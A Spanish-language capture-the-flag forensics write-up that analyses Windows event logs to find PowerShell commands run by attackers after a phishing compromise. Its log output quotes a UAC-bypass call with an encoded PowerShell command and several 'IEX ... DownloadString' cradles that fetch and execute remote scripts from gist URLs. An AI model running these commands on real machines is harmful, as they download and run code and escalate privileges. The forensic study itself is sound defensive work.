Event Horizon
5 minutos de lectura
Tenemos esta descripción del reto:
Our CEO’s computer was compromised in a phishing attack. The attackers took care to clear the PowerShell logs, so we don’t know what they executed. Can you help us?
Y se nos proporcionan muchos archivos de log:
$ ls -l
total 0
drwxrwxr-x 325 root root 10400 Nov 2 2020 Logs
drwxrwxr-x 2 root root 64 Sep 15 2018 TraceFormat
$ find .
.
./Logs
./Logs/Application.evtx
./Logs/ForwardedEvents.evtx
./Logs/HardwareEvents.evtx
./Logs/Internet Explorer.evtx
./Logs/Key Management Service.evtx
./Logs/Microsoft-AppV-Client%4Admin.evtx
./Logs/Microsoft-AppV-Client%4Operational.evtx
./Logs/Microsoft-AppV-Client%4Virtual Applications.evtx
./Logs/Microsoft-Client-Licensing-Platform%4Admin.evtx
./Logs/Microsoft-Rdms-UI%4Admin.evtx
./Logs/Microsoft-Rdms-UI%4Operational.evtx
./Logs/Microsoft-User Experience Virtualization-Agent Driver%4Operational.evtx
./Logs/Microsoft-User Experience Virtualization-App Agent%4Operational.evtx
./Logs/Microsoft-User Experience Virtualization-IPC%4Operational.evtx
./Logs/Microsoft-User Experience Virtualization-SQM Uploader%4Operational.evtx
./Logs/Microsoft-Windows-AAD%4Operational.evtx
./Logs/Microsoft-Windows-All-User-Install-Agent%4Admin.evtx
./Logs/Microsoft-Windows-AllJoyn%4Operational.evtx
./Logs/Microsoft-Windows-AppHost%4Admin.evtx
./Logs/Microsoft-Windows-AppID%4Operational.evtx
./Logs/Microsoft-Windows-AppLocker%4EXE and DLL.evtx
./Logs/Microsoft-Windows-AppLocker%4MSI and Script.evtx
./Logs/Microsoft-Windows-AppLocker%4Packaged app-Deployment.evtx
./Logs/Microsoft-Windows-AppLocker%4Packaged app-Execution.evtx
./Logs/Microsoft-Windows-AppModel-Runtime%4Admin.evtx
./Logs/Microsoft-Windows-AppReadiness%4Admin.evtx
./Logs/Microsoft-Windows-AppReadiness%4Operational.evtx
./Logs/Microsoft-Windows-AppXDeployment%4Operational.evtx
./Logs/Microsoft-Windows-AppXDeploymentServer%4Operational.evtx
./Logs/Microsoft-Windows-AppXDeploymentServer%4Restricted.evtx
./Logs/Microsoft-Windows-ApplicabilityEngine%4Operational.evtx
./Logs/Microsoft-Windows-Application Server-Applications%4Admin.evtx
./Logs/Microsoft-Windows-Application Server-Applications%4Operational.evtx
./Logs/Microsoft-Windows-Application-Experience%4Program-Compatibility-Assistant.evtx
./Logs/Microsoft-Windows-Application-Experience%4Program-Compatibility-Troubleshooter.evtx
./Logs/Microsoft-Windows-Application-Experience%4Program-Inventory.evtx
./Logs/Microsoft-Windows-Application-Experience%4Program-Telemetry.evtx
./Logs/Microsoft-Windows-Application-Experience%4Steps-Recorder.evtx
./Logs/Microsoft-Windows-AppxPackaging%4Operational.evtx
./Logs/Microsoft-Windows-Audio%4CaptureMonitor.evtx
./Logs/Microsoft-Windows-Audio%4Operational.evtx
./Logs/Microsoft-Windows-Audio%4PlaybackManager.evtx
./Logs/Microsoft-Windows-Authentication User Interface%4Operational.evtx
./Logs/Microsoft-Windows-BackgroundTaskInfrastructure%4Operational.evtx
./Logs/Microsoft-Windows-Backup.evtx
./Logs/Microsoft-Windows-BestPractices%4Operational.evtx
./Logs/Microsoft-Windows-Biometrics%4Operational.evtx
./Logs/Microsoft-Windows-Bits-Client%4Operational.evtx
./Logs/Microsoft-Windows-Bluetooth-BthLEPrepairing%4Operational.evtx
./Logs/Microsoft-Windows-Bluetooth-MTPEnum%4Operational.evtx
./Logs/Microsoft-Windows-Bluetooth-Policy%4Operational.evtx
./Logs/Microsoft-Windows-BranchCacheSMB%4Operational.evtx
./Logs/Microsoft-Windows-CertificateServices-Deployment%4Operational.evtx
./Logs/Microsoft-Windows-CertificateServicesClient-Lifecycle-System%4Operational.evtx
./Logs/Microsoft-Windows-CertificateServicesClient-Lifecycle-User%4Operational.evtx
./Logs/Microsoft-Windows-CloudStore%4Operational.evtx
./Logs/Microsoft-Windows-CodeIntegrity%4Operational.evtx
./Logs/Microsoft-Windows-Compat-Appraiser%4Operational.evtx
./Logs/Microsoft-Windows-Containers-BindFlt%4Operational.evtx
./Logs/Microsoft-Windows-Containers-Wcifs%4Operational.evtx
./Logs/Microsoft-Windows-Containers-Wcnfs%4Operational.evtx
./Logs/Microsoft-Windows-CoreApplication%4Operational.evtx
./Logs/Microsoft-Windows-CorruptedFileRecovery-Client%4Operational.evtx
./Logs/Microsoft-Windows-CorruptedFileRecovery-Server%4Operational.evtx
./Logs/Microsoft-Windows-Crypto-DPAPI%4BackUpKeySvc.evtx
./Logs/Microsoft-Windows-Crypto-DPAPI%4Operational.evtx
./Logs/Microsoft-Windows-DAL-Provider%4Operational.evtx
./Logs/Microsoft-Windows-DSC%4Admin.evtx
./Logs/Microsoft-Windows-DSC%4Operational.evtx
./Logs/Microsoft-Windows-DataIntegrityScan%4Admin.evtx
./Logs/Microsoft-Windows-DataIntegrityScan%4CrashRecovery.evtx
./Logs/Microsoft-Windows-DateTimeControlPanel%4Operational.evtx
./Logs/Microsoft-Windows-DeviceGuard%4Operational.evtx
./Logs/Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider%4Admin.evtx
./Logs/Microsoft-Windows-DeviceManagement-Enterprise-Diagnostics-Provider%4Operational.evtx
./Logs/Microsoft-Windows-DeviceSetupManager%4Admin.evtx
./Logs/Microsoft-Windows-DeviceSetupManager%4Operational.evtx
./Logs/Microsoft-Windows-DeviceSync%4Operational.evtx
./Logs/Microsoft-Windows-DeviceUpdateAgent%4Operational.evtx
./Logs/Microsoft-Windows-Devices-Background%4Operational.evtx
./Logs/Microsoft-Windows-Dhcp-Client%4Admin.evtx
./Logs/Microsoft-Windows-Dhcpv6-Client%4Admin.evtx
./Logs/Microsoft-Windows-Diagnosis-DPS%4Operational.evtx
./Logs/Microsoft-Windows-Diagnosis-PCW%4Operational.evtx
./Logs/Microsoft-Windows-Diagnosis-PLA%4Operational.evtx
./Logs/Microsoft-Windows-Diagnosis-Scheduled%4Operational.evtx
./Logs/Microsoft-Windows-Diagnosis-Scripted%4Admin.evtx
./Logs/Microsoft-Windows-Diagnosis-Scripted%4Operational.evtx
./Logs/Microsoft-Windows-Diagnosis-ScriptedDiagnosticsProvider%4Operational.evtx
./Logs/Microsoft-Windows-Diagnostics-Networking%4Operational.evtx
./Logs/Microsoft-Windows-DirectoryServices-Deployment%4Operational.evtx
./Logs/Microsoft-Windows-DiskDiagnostic%4Operational.evtx
./Logs/Microsoft-Windows-DiskDiagnosticDataCollector%4Operational.evtx
./Logs/Microsoft-Windows-DiskDiagnosticResolver%4Operational.evtx
./Logs/Microsoft-Windows-EDP-Application-Learning%4Admin.evtx
./Logs/Microsoft-Windows-EDP-Audit-Regular%4Admin.evtx
./Logs/Microsoft-Windows-EDP-Audit-TCB%4Admin.evtx
./Logs/Microsoft-Windows-EapHost%4Operational.evtx
./Logs/Microsoft-Windows-EapMethods-RasChap%4Operational.evtx
./Logs/Microsoft-Windows-EapMethods-RasTls%4Operational.evtx
./Logs/Microsoft-Windows-EapMethods-Sim%4Operational.evtx
./Logs/Microsoft-Windows-EapMethods-Ttls%4Operational.evtx
./Logs/Microsoft-Windows-EnrollmentPolicyWebService%4Admin.evtx
./Logs/Microsoft-Windows-EnrollmentWebService%4Admin.evtx
./Logs/Microsoft-Windows-EventCollector%4Operational.evtx
./Logs/Microsoft-Windows-FMS%4Operational.evtx
./Logs/Microsoft-Windows-Fault-Tolerant-Heap%4Operational.evtx
./Logs/Microsoft-Windows-FederationServices-Deployment%4Operational.evtx
./Logs/Microsoft-Windows-FileServices-ServerManager-EventProvider%4Admin.evtx
./Logs/Microsoft-Windows-FileServices-ServerManager-EventProvider%4Operational.evtx
./Logs/Microsoft-Windows-FileShareShadowCopyProvider%4Operational.evtx
./Logs/Microsoft-Windows-Folder Redirection%4Operational.evtx
./Logs/Microsoft-Windows-Forwarding%4Operational.evtx
./Logs/Microsoft-Windows-GenericRoaming%4Admin.evtx
./Logs/Microsoft-Windows-GroupPolicy%4Operational.evtx
./Logs/Microsoft-Windows-HelloForBusiness%4Operational.evtx
./Logs/Microsoft-Windows-Help%4Operational.evtx
./Logs/Microsoft-Windows-HomeGroup Control Panel%4Operational.evtx
./Logs/Microsoft-Windows-Hyper-V-Guest-Drivers%4Admin.evtx
./Logs/Microsoft-Windows-Hyper-V-Hypervisor-Admin.evtx
./Logs/Microsoft-Windows-Hyper-V-Hypervisor-Operational.evtx
./Logs/Microsoft-Windows-IKE%4Operational.evtx
./Logs/Microsoft-Windows-IdCtrls%4Operational.evtx
./Logs/Microsoft-Windows-International%4Operational.evtx
./Logs/Microsoft-Windows-International-RegionalOptionsControlPanel%4Operational.evtx
./Logs/Microsoft-Windows-Iphlpsvc%4Operational.evtx
./Logs/Microsoft-Windows-KdsSvc%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-ApphelpCache%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-Boot%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-EventTracing%4Admin.evtx
./Logs/Microsoft-Windows-Kernel-IO%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-PnP%4Configuration.evtx
./Logs/Microsoft-Windows-Kernel-Power%4Thermal-Operational.evtx
./Logs/Microsoft-Windows-Kernel-ShimEngine%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-StoreMgr%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-WDI%4Operational.evtx
./Logs/Microsoft-Windows-Kernel-WHEA%4Errors.evtx
./Logs/Microsoft-Windows-Kernel-WHEA%4Operational.evtx
./Logs/Microsoft-Windows-Known Folders API Service.evtx
./Logs/Microsoft-Windows-LanguagePackSetup%4Operational.evtx
./Logs/Microsoft-Windows-LiveId%4Operational.evtx
./Logs/Microsoft-Windows-MUI%4Admin.evtx
./Logs/Microsoft-Windows-MUI%4Operational.evtx
./Logs/Microsoft-Windows-ManagementTools-RegistryProvider%4Operational.evtx
./Logs/Microsoft-Windows-ManagementTools-TaskManagerProvider%4Operational.evtx
./Logs/Microsoft-Windows-MemoryDiagnostics-Results%4Debug.evtx
./Logs/Microsoft-Windows-MiStreamProvider%4Operational.evtx
./Logs/Microsoft-Windows-Mobile-Broadband-Experience-Parser-Task%4Operational.evtx
./Logs/Microsoft-Windows-Mobile-Broadband-Experience-SmsRouter%4Admin.evtx
./Logs/Microsoft-Windows-Mprddm%4Operational.evtx
./Logs/Microsoft-Windows-MsLbfoProvider%4Operational.evtx
./Logs/Microsoft-Windows-NCSI%4Operational.evtx
./Logs/Microsoft-Windows-NTLM%4Operational.evtx
./Logs/Microsoft-Windows-NdisImPlatform%4Operational.evtx
./Logs/Microsoft-Windows-NetworkLocationWizard%4Operational.evtx
./Logs/Microsoft-Windows-NetworkProfile%4Operational.evtx
./Logs/Microsoft-Windows-NetworkProvider%4Operational.evtx
./Logs/Microsoft-Windows-NlaSvc%4Operational.evtx
./Logs/Microsoft-Windows-Ntfs%4Operational.evtx
./Logs/Microsoft-Windows-Ntfs%4WHC.evtx
./Logs/Microsoft-Windows-OOBE-Machine-DUI%4Operational.evtx
./Logs/Microsoft-Windows-OfflineFiles%4Operational.evtx
./Logs/Microsoft-Windows-PackageStateRoaming%4Operational.evtx
./Logs/Microsoft-Windows-Partition%4Diagnostic.evtx
./Logs/Microsoft-Windows-PerceptionRuntime%4Operational.evtx
./Logs/Microsoft-Windows-PerceptionSensorDataService%4Operational.evtx
./Logs/Microsoft-Windows-PersistentMemory-Nvdimm%4Operational.evtx
./Logs/Microsoft-Windows-PersistentMemory-PmemDisk%4Operational.evtx
./Logs/Microsoft-Windows-PersistentMemory-ScmBus%4Certification.evtx
./Logs/Microsoft-Windows-Policy%4Operational.evtx
./Logs/Microsoft-Windows-PowerShell%4Admin.evtx
./Logs/Microsoft-Windows-PowerShell%4Operational.evtx
./Logs/Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager%4Operational.evtx
./Logs/Microsoft-Windows-PriResources-Deployment%4Operational.evtx
./Logs/Microsoft-Windows-PrintBRM%4Admin.evtx
./Logs/Microsoft-Windows-PrintService%4Admin.evtx
./Logs/Microsoft-Windows-Program-Compatibility-Assistant%4CompatAfterUpgrade.evtx
./Logs/Microsoft-Windows-PushNotification-Platform%4Admin.evtx
./Logs/Microsoft-Windows-PushNotification-Platform%4Operational.evtx
./Logs/Microsoft-Windows-ReFS%4Operational.evtx
./Logs/Microsoft-Windows-ReadyBoost%4Operational.evtx
./Logs/Microsoft-Windows-Regsvr32%4Operational.evtx
./Logs/Microsoft-Windows-RemoteApp and Desktop Connections%4Admin.evtx
./Logs/Microsoft-Windows-RemoteApp and Desktop Connections%4Operational.evtx
./Logs/Microsoft-Windows-RemoteDesktopServices-RdpCoreTS%4Admin.evtx
./Logs/Microsoft-Windows-RemoteDesktopServices-RdpCoreTS%4Operational.evtx
./Logs/Microsoft-Windows-RemoteDesktopServices-RemoteFX-Synth3dvsc%4Admin.evtx
./Logs/Microsoft-Windows-RemoteDesktopServices-SessionServices%4Operational.evtx
./Logs/Microsoft-Windows-Resource-Exhaustion-Detector%4Operational.evtx
./Logs/Microsoft-Windows-Resource-Exhaustion-Resolver%4Operational.evtx
./Logs/Microsoft-Windows-RestartManager%4Operational.evtx
./Logs/Microsoft-Windows-SENSE%4Operational.evtx
./Logs/Microsoft-Windows-SMBClient%4Operational.evtx
./Logs/Microsoft-Windows-SMBDirect%4Admin.evtx
./Logs/Microsoft-Windows-SMBServer%4Audit.evtx
./Logs/Microsoft-Windows-SMBServer%4Connectivity.evtx
./Logs/Microsoft-Windows-SMBServer%4Operational.evtx
./Logs/Microsoft-Windows-SMBServer%4Security.evtx
./Logs/Microsoft-Windows-SMBWitnessClient%4Admin.evtx
./Logs/Microsoft-Windows-SMBWitnessClient%4Informational.evtx
./Logs/Microsoft-Windows-SearchUI%4Operational.evtx
./Logs/Microsoft-Windows-Security-Adminless%4Operational.evtx
./Logs/Microsoft-Windows-Security-Audit-Configuration-Client%4Operational.evtx
./Logs/Microsoft-Windows-Security-EnterpriseData-FileRevocationManager%4Operational.evtx
./Logs/Microsoft-Windows-Security-LessPrivilegedAppContainer%4Operational.evtx
./Logs/Microsoft-Windows-Security-Mitigations%4KernelMode.evtx
./Logs/Microsoft-Windows-Security-Mitigations%4UserMode.evtx
./Logs/Microsoft-Windows-Security-Netlogon%4Operational.evtx
./Logs/Microsoft-Windows-Security-SPP-UX-GenuineCenter-Logging%4Operational.evtx
./Logs/Microsoft-Windows-Security-SPP-UX-Notifications%4ActionCenter.evtx
./Logs/Microsoft-Windows-Security-UserConsentVerifier%4Audit.evtx
./Logs/Microsoft-Windows-SecurityMitigationsBroker%4Operational.evtx
./Logs/Microsoft-Windows-SenseIR%4Operational.evtx
./Logs/Microsoft-Windows-ServerManager-ConfigureSMRemoting%4Operational.evtx
./Logs/Microsoft-Windows-ServerManager-DeploymentProvider%4Operational.evtx
./Logs/Microsoft-Windows-ServerManager-MgmtProvider%4Operational.evtx
./Logs/Microsoft-Windows-ServerManager-MultiMachine%4Admin.evtx
./Logs/Microsoft-Windows-ServerManager-MultiMachine%4Operational.evtx
./Logs/Microsoft-Windows-SettingSync%4Debug.evtx
./Logs/Microsoft-Windows-SettingSync%4Operational.evtx
./Logs/Microsoft-Windows-SettingSync-Azure%4Debug.evtx
./Logs/Microsoft-Windows-SettingSync-Azure%4Operational.evtx
./Logs/Microsoft-Windows-SettingSync-OneDrive%4Debug.evtx
./Logs/Microsoft-Windows-SettingSync-OneDrive%4Operational.evtx
./Logs/Microsoft-Windows-Shell-ConnectedAccountState%4ActionCenter.evtx
./Logs/Microsoft-Windows-Shell-Core%4ActionCenter.evtx
./Logs/Microsoft-Windows-Shell-Core%4AppDefaults.evtx
./Logs/Microsoft-Windows-Shell-Core%4LogonTasksChannel.evtx
./Logs/Microsoft-Windows-Shell-Core%4Operational.evtx
./Logs/Microsoft-Windows-ShellCommon-StartLayoutPopulation%4Operational.evtx
./Logs/Microsoft-Windows-SilProvider%4Operational.evtx
./Logs/Microsoft-Windows-SmartCard-Audit%4Authentication.evtx
./Logs/Microsoft-Windows-SmartCard-DeviceEnum%4Operational.evtx
./Logs/Microsoft-Windows-SmartCard-TPM-VCard-Module%4Admin.evtx
./Logs/Microsoft-Windows-SmartCard-TPM-VCard-Module%4Operational.evtx
./Logs/Microsoft-Windows-SmbClient%4Audit.evtx
./Logs/Microsoft-Windows-SmbClient%4Connectivity.evtx
./Logs/Microsoft-Windows-SmbClient%4Security.evtx
./Logs/Microsoft-Windows-StateRepository%4Operational.evtx
./Logs/Microsoft-Windows-StateRepository%4Restricted.evtx
./Logs/Microsoft-Windows-Storage-ClassPnP%4Operational.evtx
./Logs/Microsoft-Windows-Storage-Storport%4Health.evtx
./Logs/Microsoft-Windows-Storage-Storport%4Operational.evtx
./Logs/Microsoft-Windows-Storage-Tiering%4Admin.evtx
./Logs/Microsoft-Windows-StorageManagement%4Operational.evtx
./Logs/Microsoft-Windows-StorageSpaces-Driver%4Diagnostic.evtx
./Logs/Microsoft-Windows-StorageSpaces-Driver%4Operational.evtx
./Logs/Microsoft-Windows-StorageSpaces-ManagementAgent%4WHC.evtx
./Logs/Microsoft-Windows-StorageSpaces-SpaceManager%4Diagnostic.evtx
./Logs/Microsoft-Windows-StorageSpaces-SpaceManager%4Operational.evtx
./Logs/Microsoft-Windows-Store%4Operational.evtx
./Logs/Microsoft-Windows-SystemDataArchiver%4Diagnostic.evtx
./Logs/Microsoft-Windows-SystemSettingsThreshold%4Operational.evtx
./Logs/Microsoft-Windows-TCPIP%4Operational.evtx
./Logs/Microsoft-Windows-TWinUI%4Operational.evtx
./Logs/Microsoft-Windows-TZSync%4Operational.evtx
./Logs/Microsoft-Windows-TZUtil%4Operational.evtx
./Logs/Microsoft-Windows-TaskScheduler%4Maintenance.evtx
./Logs/Microsoft-Windows-TerminalServices-ClientUSBDevices%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-ClientUSBDevices%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-LocalSessionManager%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-PnPDevices%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-PnPDevices%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-Printers%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-Printers%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-RDPClient%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-ServerUSBDevices%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-ServerUSBDevices%4Operational.evtx
./Logs/Microsoft-Windows-TerminalServices-SessionBroker-Client%4Admin.evtx
./Logs/Microsoft-Windows-TerminalServices-SessionBroker-Client%4Operational.evtx
./Logs/Microsoft-Windows-Time-Service%4Operational.evtx
./Logs/Microsoft-Windows-Time-Service-PTP-Provider%4PTP-Operational.evtx
./Logs/Microsoft-Windows-UAC%4Operational.evtx
./Logs/Microsoft-Windows-UAC-FileVirtualization%4Operational.evtx
./Logs/Microsoft-Windows-UniversalTelemetryClient%4Operational.evtx
./Logs/Microsoft-Windows-User Control Panel%4Operational.evtx
./Logs/Microsoft-Windows-User Device Registration%4Admin.evtx
./Logs/Microsoft-Windows-User Profile Service%4Operational.evtx
./Logs/Microsoft-Windows-User-Loader%4Operational.evtx
./Logs/Microsoft-Windows-UserPnp%4ActionCenter.evtx
./Logs/Microsoft-Windows-UserPnp%4DeviceInstall.evtx
./Logs/Microsoft-Windows-VDRVROOT%4Operational.evtx
./Logs/Microsoft-Windows-VHDMP-Operational.evtx
./Logs/Microsoft-Windows-VPN%4Operational.evtx
./Logs/Microsoft-Windows-VPN-Client%4Operational.evtx
./Logs/Microsoft-Windows-VerifyHardwareSecurity%4Admin.evtx
./Logs/Microsoft-Windows-Volume%4Diagnostic.evtx
./Logs/Microsoft-Windows-VolumeSnapshot-Driver%4Operational.evtx
./Logs/Microsoft-Windows-WER-PayloadHealth%4Operational.evtx
./Logs/Microsoft-Windows-WFP%4Operational.evtx
./Logs/Microsoft-Windows-WMI-Activity%4Operational.evtx
./Logs/Microsoft-Windows-WMPNSS-Service%4Operational.evtx
./Logs/Microsoft-Windows-WPD-ClassInstaller%4Operational.evtx
./Logs/Microsoft-Windows-WPD-CompositeClassDriver%4Operational.evtx
./Logs/Microsoft-Windows-WPD-MTPClassDriver%4Operational.evtx
./Logs/Microsoft-Windows-Wcmsvc%4Operational.evtx
./Logs/Microsoft-Windows-WebAuthN%4Operational.evtx
./Logs/Microsoft-Windows-Win32k%4Operational.evtx
./Logs/Microsoft-Windows-WinINet-Config%4ProxyConfigChanged.evtx
./Logs/Microsoft-Windows-WinRM%4Operational.evtx
./Logs/Microsoft-Windows-Windows Defender%4Operational.evtx
./Logs/Microsoft-Windows-Windows Defender%4WHC.evtx
./Logs/Microsoft-Windows-Windows Firewall With Advanced Security%4ConnectionSecurity.evtx
./Logs/Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall.evtx
./Logs/Microsoft-Windows-Windows Firewall With Advanced Security%4FirewallDiagnostics.evtx
./Logs/Microsoft-Windows-WindowsSystemAssessmentTool%4Operational.evtx
./Logs/Microsoft-Windows-WindowsUpdateClient%4Operational.evtx
./Logs/Microsoft-Windows-Winlogon%4Operational.evtx
./Logs/Microsoft-Windows-Winsock-WS2HELP%4Operational.evtx
./Logs/Microsoft-Windows-Wired-AutoConfig%4Operational.evtx
./Logs/Microsoft-Windows-Workplace Join%4Admin.evtx
./Logs/OpenSSH%4Admin.evtx
./Logs/OpenSSH%4Operational.evtx
./Logs/Parameters.evtx
./Logs/SMSApi.evtx
./Logs/Security.evtx
./Logs/Setup.evtx
./Logs/State.evtx
./Logs/System.evtx
./Logs/Windows PowerShell.evtx
./TraceFormat
Analizando archivos de log
Estamos tratando con un sistema Windows, porque el reto habla sobre PowerShell y los archivos de log tienen formato EVTX. Para analizarlos, podemos usar evtx_dump.py de python-evtx.
Veamos qué archivos de log son importantes para nosotros. Estamos interesados en PowerShell, y tenemos 4 archivos de log relacionados con PowerShell:
$ ls -lah Logs/*PowerShell*
-rw-rw-r-- 1 rocky rocky 68K Oct 23 2020 Logs/Microsoft-Windows-PowerShell%4Admin.evtx
-rw-rw-r-- 1 rocky rocky 5.1M Oct 27 2020 Logs/Microsoft-Windows-PowerShell%4Operational.evtx
-rw-rw-r-- 1 rocky rocky 68K Oct 23 2020 Logs/Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager%4Operational.evtx
-rw-rw-r-- 1 rocky rocky 68K Oct 27 2020 'Logs/Windows PowerShell.evtx'
Todos los archivos de log de tamaño 68 KB están vacíos:
$ evtx_dump.py Logs/Microsoft-Windows-PowerShell%4Admin.evtx
<?xml version="1.1" encoding="utf-8" standalone="yes" ?>
<Events>
</Events>
$ evtx_dump.py Logs/Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager%4Operational.evtx
<?xml version="1.1" encoding="utf-8" standalone="yes" ?>
<Events>
</Events>
$ evtx_dump.py Logs/Windows\ PowerShell.evtx
<?xml version="1.1" encoding="utf-8" standalone="yes" ?>
<Events>
</Events>
Por lo tanto, necesitamos analizar Logs/Microsoft-Windows-Powershell%4Operational.evtx. Si simplemente buscamos la cadena HTB, veremos la flag, pero no aprenderemos nada.
Analizando comandos de PowerShell
En cambio, filtremos powershell:
$ evtx_dump.py Logs/Microsoft-Windows-PowerShell%4Operational.evtx | grep powershell
https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
# Converts CMD style env vars (%) to powershell env vars (env)
http://www.obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
Specifies the command you want to run in a high-integrity context. For example, you can pass it powershell.exe followed by any encoded command "powershell -enc <encodedCommand>"
Invoke-EventVwrBypass -Command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc IgBJAHMAIABFAGwAZQB2AGEAdABlAGQAOgAgACQAKAAoAFsAUwBlAGMAdQByAGkAdAB5AC4AUAByAGkAbgBjAGkAcABhAGwALgBXAGkAbgBkAG8AdwBzAFAAcgBpAG4AYwBpAHAAYQBsAF0AWwBTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMASQBkAGUAbgB0AGkAdAB5AF0AOgA6AEcAZQB0AEMAdQByAHIAZQBuAHQAKAApACkALgBJAHMASQBuAFIAbwBsAGUAKABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBCAHUAaQBsAHQASQBuAFIAbwBsAGUAXQAnAEEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIAJwApACkAIAAtACAAJAAoAEcAZQB0AC0ARABhAHQAZQApACIAIAB8ACAATwB1AHQALQBGAGkAbABlACAAQwA6AFwAVQBBAEMAQgB5AHAAYQBzAHMAVABlAHMAdAAuAHQAeAB0ACAALQBBAHAAcABlAG4AZAA="
# https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
# Converts CMD style env vars (%) to powershell env vars (env)
http://www.obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
Specifies the command you want to run in a high-integrity context. For example, you can pass it powershell.exe followed by any encoded command "powershell -enc <encodedCommand>"
Invoke-EventVwrBypass -Command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc IgBJAHMAIABFAGwAZQB2AGEAdABlAGQAOgAgACQAKAAoAFsAUwBlAGMAdQByAGkAdAB5AC4AUAByAGkAbgBjAGkAcABhAGwALgBXAGkAbgBkAG8AdwBzAFAAcgBpAG4AYwBpAHAAYQBsAF0AWwBTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMASQBkAGUAbgB0AGkAdAB5AF0AOgA6AEcAZQB0AEMAdQByAHIAZQBuAHQAKAApACkALgBJAHMASQBuAFIAbwBsAGUAKABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBCAHUAaQBsAHQASQBuAFIAbwBsAGUAXQAnAEEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIAJwApACkAIAAtACAAJAAoAEcAZQB0AC0ARABhAHQAZQApACIAIAB8ACAATwB1AHQALQBGAGkAbABlACAAQwA6AFwAVQBBAEMAQgB5AHAAYQBzAHMAVABlAHMAdAAuAHQAeAB0ACAALQBBAHAAcABlAG4AZAA="
# https://rohnspowershellblog.wordpress.com/2013/03/19/viewing-service-acls/
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c IEX (New-Object Net.WeBcLIENT).Downloadstring('https://gist.githubusercontent.com/blueteampathway/c5735d8a38a02e1cb903a53c6ba860e7/raw/e5caae5b0e2537a5891d71d127866733a367add4/gistfile1.txt');Invoke-AllChecks
Host Application = powershell -ep bypass -c iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/hiddenblueteamer/b1dab4113e5d0b2ed4dfa02d7853aef0/raw/ac9327b6603a911057fed868e725f7cf5a52bca4/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1')
Host Application = powershell Iex(new-object net.webclient).downloadstring('https://gist.githubusercontent.com/hiddenblueteamer/b1dab4113e5d0b2ed4dfa02d7853aef0/raw/ac9327b6603a911057fed868e725f7cf5a52bca4/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1')
